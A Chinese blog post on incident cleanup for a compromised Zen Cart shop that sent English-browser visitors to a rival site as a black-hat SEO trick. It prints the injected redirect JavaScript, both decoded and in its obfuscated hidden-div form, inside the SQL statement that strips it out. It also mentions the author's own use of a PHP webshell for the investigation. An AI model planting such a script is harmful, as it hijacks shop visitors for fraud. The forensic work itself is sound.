前言:昨天接到一个朋友的委托,任务是解决网站遇到英文浏览器自动跳转到另一个网站的问题。

背景:现在的网络时代,黑客与商业并存的时代。有些人利用入侵技术来达到利益问题,成为网络中的黑色产业链。有人利用入侵挂马,抓肉鸡。有人利用入侵挂链,做SEO优化。呵呵,五花八门啊。今天碰到的这个问题和SEO优化有关,是利用别人的网站浏览用户传送到指定网站。委托人的网站是外贸英文站,主要对老外出售一些商品。而跳转的网站正是同行。呵呵!有些明白了吧,这就是SEO手段的一种。

事件回放结束,开始入题。

从现象上分析“遇到英文浏览器自动跳转”,很显示是网站代码的问题,排队了域名劫持的可能性。网站采用的是Zen Cart程序,首先声明下哥对这个东西并不熟悉哦!但解析思路是有的,首页看下网站首页有没有可疑的JS代码。很为判断浏览器的代码都是以JS代码来实现的。

打开网站首页从浏览器,查看-源文件。先搜索下跳转到的URL地址的关键字,7louisvuitton.com未发现结果。接下来只能一行行看代码了,严格注意js的代码。从头到尾看了半天仍然未发现可疑的代码。这个看似有些难度了。接着进入后台,利用Zen Cart源码搜索功能搜索下关键字。执行过,文件都查一遍仍然没找到。

这时接过FTP用户密码信息,操刀上了php webshell。利用文件查找功能对网站文件进行全面的关键字搜索,反复查找都没有结果。看来这东西要么是存在数据库中,要么就是换了url地址了。百度下zen cart模板使用,关键的几个部分都手动查找下,仍然没发现结果。



这时又去网站页面的商品页仔细打量了一番,在注释这里<!--bof Product description -->发现了一段进行编码过的js。

感觉有些问题,马上拿出url解码器来看。

发现两段代码:

- <script language="javascript" src="http://count40.51yes.com/click.aspx?id=401446169&logo=6" charset="gb2312"></script>

这个是流量统计

- <script language="JavaScript">

- <!--

- var la=navigator.browserLanguage.toLowerCase();

- if(la=='en-us') document.location = 'http://ii3v.com/b';

- // -->

- </script>

-

这个就是关键了,判断浏览器版本是en-us 就跳。。。哈哈,很犀利啊。

这里跳转的URL和关键字的那个是同一个网站。



下面发现了代码就好说了,商品应该是模板的问题吧。马上找到模板。

templates\template_default\templates\tpl_document_product_info_display.php





内容就一个变量<?php echo stripslashes($products_description); ?>,郁闷了。没玩过Zen Cart。不知道这个变量从哪来的了。找了半天没头绪了,只好去数据库看下了。利用php webshell 备份功能连接进了数据库,看到库里正好有一个products_description的表,马上备份下载之。

本地mysql还原之

相关命令

- mysql -uroot -p123456

-

- create database aaa;

-

- use aaa;

-

- source d:\1.sql;

-

恢复后

果然发现在商品描述的表前面都被插入了这段代码。

利用批理替换,马上恢复了正常。

代码如下:

update products_description set products_description =replace (products_description,'<div style="display:none"><script language="javascript" src=" http://%63%6F%75%6E%74%34%30%2E%35%31%79%65%73%2E%63%6F%6D/click.aspx?id=401446169&logo=6" charset="gb2312"></script><script><!--

document.write(unescape("%3Cscript%20language%3D%22JavaScript%22%3E%20%0D%0A%3C%21--%20%0D%0Avar%20la%3Dnavigator.browserLanguage.toLowerCase%28%29%3B%0D%0Aif%28la%3D%3D%27en-us%27%29%20document.location%20%3D%20%27http%3A//%69%69%33%76%2E%63%6F%6D/b%27%3B%0D%0A//%20--%3E%20%0D%0A%3C/script%3E"));//--></script></div>','')

|

下面的任务就是查找php木马与后门,升级Zen Cart至最新了。

至此任务完成,这可算是比较犀利的SEO攻击法啊。

作者:过客